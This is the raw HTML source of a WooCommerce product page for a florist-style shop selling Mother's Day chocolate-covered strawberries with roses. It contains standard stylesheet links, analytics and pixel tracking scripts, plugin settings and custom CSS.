<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-3743-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1769063789' media='all' />
<link rel='stylesheet' id='elementor-post-3756-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1769063789' media='all' />
<link rel='stylesheet' id='elementor-post-3802-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3802.css?ver=1769063799' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=15.3.9&#038;ver=15.3.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742236668' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742236678' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "342138464", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https://berryccino.com/wp-admin/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
//# sourceURL=moOtpTimerScript-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=15.3.9" id="moOtpTimerScript-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/moment.min.js?ver=3.9.2" id="momentjs-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.full.js?ver=3.9.2" id="wcpa-datetime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/jquery.sumoselect.min.js?ver=3.9.2" id="wcpa-sumoselector-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.js?ver=3.9.2" id="wcpa-colorpicker-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://berryccino.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://berryccino.com","ajaxUrl":"https://berryccino.com/wp-admin/admin-ajax.php","ajax_event":"00f6c60ab1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":1090,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769090629"};
//# sourceURL=pys-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KF86J6F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["berryccino.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF86J6F", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://berryccino.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berryccino.com/wp-json/wp/v2/product/1090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berryccino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://berryccino.com/?p=1090' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" /><meta name="ti-site-data" content="[base64]" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Alex"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hxzKx4SeFPs5qtjb6SxSRhVNlS0IMMFoRb7ilZEXZr0" />
<meta name="description" content="Looking for a Mother&#039;s Day Chocolate Dipped Strawberries? Berryccino offers you white chocolate covered strawberries arranged with pink roses. Send chocolate strawberries for Mother’s Day, show your appreciation for your mom with this amazing edible gift.This gift basket features delightful surprises like strawberries dipped in rich white chocolate and arranged with beautiful pink roses. Share a sweet gift of irresistible chocolate-covered strawberries ready for delivery. Treat your friends or yourself with chocolate covered strawberries delivery from BerryccinoEach chocolate covered strawberry box is different from the next, so embrace a sweet surprise and order yours today. Our team will artfully arrange your gift delivery, which can include a personalized card message written by you. 	17-19 pcs strawberries 	Medium size Roses*Disclaimer: As with all arrangements, flowers &amp; materials are subjected to change based on availability.*Disclaimer: These photos belong to Love Berry. Please do not remove or crop the logo out of the photos without allowance. Thank you!* Moreover you can check our various range of Mother&#039;s day Chocolate Dipped Strawberries and mothers day gift here and read our newest blog posts. Follow us on TikTok and Pinterest">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2534283850139742', url);
fbq('init', '2534283850139742', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-270x270.jpg" />
		<style id="wp-custom-css">
			pre {
	display:none !important;
}
@media (max-width:1024px){
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-3deba8b8 {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-27c709f2 > div {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-a0e303b.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {display:none}
}
#new-payment-method {display:none !important;}
#new-html-code {display:none !important;}

@media (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: auto;
}
}

.woocommerce span.onsale {
    background-color: #f1b2bd;
}

.woocommerce ul.products li.product .price {
    color: black!important;
}

ul.products li.product .button {
display: none;
}

.wcpa_price_summary ul {
    margin-bottom: 30px;
}



.wcpa_img_mag {
    display: initial;
    position: inherit;
    bottom: 2px;
    width: 21px;
    height: 21px;
    text-align: center;
    cursor: pointer;
    font-size: 21px;
    line-height: 20px;
    font-weight: 700;
    color: #000;
    text-indent: -99999px;
    background-image: url(https://loveberry.us/wp-content/uploads/2021/09/visibility.png);
    right: 0;
    bottom: 0;
    background-color: white;
    padding: 11px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 15px;
    border-radius: 35px;
    box-shadow: cornsilk;
    text-shadow: 0 0 black;
}

.wcpa_enable_popup_all .wcpa_img_mag {
    display: inherit;
}

.wcpa_form_outer .wcpa_form_item .wcpa_image, .wcpa_form_outer .wcpa_form_item .wcpa_image_other {
    margin: .5em .2em .5em .1em;
    position: inherit;
    display: inline-flex;
}

.wcpa_form_outer label {
    display: none;
    padding-right: .5em;
}

.wcpa_image_wrap {
    position: inherit;
    display: inherit;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #f1b2bd;
}

.woocommerce div.product .stock {
    color: #202020 !important;
    background-color: #f1b2bd00;
    padding: 0;
    font-weight: 500;
}

#coderockz_woo_delivery_delivery_selection_field,
#coderockz_woo_delivery_delivery_date_section,
#coderockz_woo_delivery_delivery_time_section,
#coderockz_woo_delivery_pickup_date_section,
#coderockz_woo_delivery_pickup_time_section,
#coderockz_woo_delivery_delivery_pickup_section,
#coderockz_woo_delivery_additional_field_section,
#coderockz_woo_delivery_tips_section {
   overflow:unset!important;
}

.select2-container {
    z-index: auto;
}

@media screen and (max-width: 767px) {
body .select2-container, body .ui-widget.ui-datepicker {
	z-index:auto!important;
}
}

li.image-variable-item-kosher {
	pointer-events: none;
}

li.image-variable-item-vegan {
	pointer-events: none;
}

li.image-variable-item-organic {
	pointer-events: none;
}

.woocommerce div.product form.cart .reset_variations {
	display:none!important;
}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.widget-area .widget_shopping_cart {
  position: static;
  visibility: visible;
  opacity: 1;
  max-width: 100%;
  min-width: auto;
  -webkit-box-shadow: unset;
  box-shadow: unset;   
}
@media (max-width: 768px) {
    .variable-item.button-variable-item {
        width: 80px; /* Adjust width for mobile devices */
        font-size: 12px !important; /* Adjust font size for mobile devices */
        padding: 5px !important; /* Adjust padding for mobile devices */
        margin: 4px; /* Adjust margin for mobile devices */
        line-height: 1.2; /* Adjust line height for mobile devices */
    }

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



#shipping_phone_field > label > span{
    display: none; /* Hide the "Optional" text */
}

#shipping_phone_field > label::after {
    content: ' *'; /* Add the required star */
    color: red;    /* Style the star */
    font-weight: bold; /* Make it bold */
    margin-left: 5px; /* Add some space before the star */
}

		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-1090 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor wcsob-outofstock-product woocommerce woocommerce-page woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-3632 elementor-page-3802">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2534283850139742&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3743" class="elementor elementor-3743 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38e0317 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38e0317" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63441f6" data-id="63441f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b16f74 elementor-widget elementor-widget-text-editor" data-id="4b16f74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For the Same Day Delivery and Pick-up please <span style="color: #993300;"><strong><a style="color: #993300;" href="tel:+1%20315%20664%202576">call us</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b73b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b73b24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db6c076" data-id="db6c076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230defd elementor-widget elementor-widget-html" data-id="230defd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" />				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722e5d4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722e5d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20132121" data-id="20132121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18999759 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="18999759" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7050743" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
